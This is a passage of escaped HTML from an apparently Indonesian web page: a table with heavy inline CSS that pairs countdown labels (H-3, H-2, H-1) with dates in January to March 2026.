0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 30 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,7,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-3\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 17 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 31 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,8,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-2\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 18 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 1 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,9,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 19 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 2 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: 